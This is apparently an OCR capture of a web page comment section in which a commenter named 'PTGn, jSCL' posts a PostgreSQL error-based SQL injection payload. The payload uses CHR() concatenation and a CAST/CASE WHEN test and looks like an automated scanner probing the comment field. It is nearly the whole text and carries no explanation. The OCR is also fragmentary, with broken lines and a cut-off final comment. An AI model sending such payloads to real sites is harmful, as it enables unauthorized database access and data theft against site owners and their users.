
Reply
PTGn, jSCL
says
YsqL) AND
5131=CAST((CHR(113)||CHR(113)||CHR(112)||CHR(9
8)||CHR(113))||(SELECT (CASE WHEN (5131=5131)
THEN 1 ELSE 0 END))::text||
(CHR(113)||CHR(122)||CHR(112)||CHR(118)||CHR(1
13)) AS NUMERIC) AND (3647=3647
Reply
PTGn, jSCL
says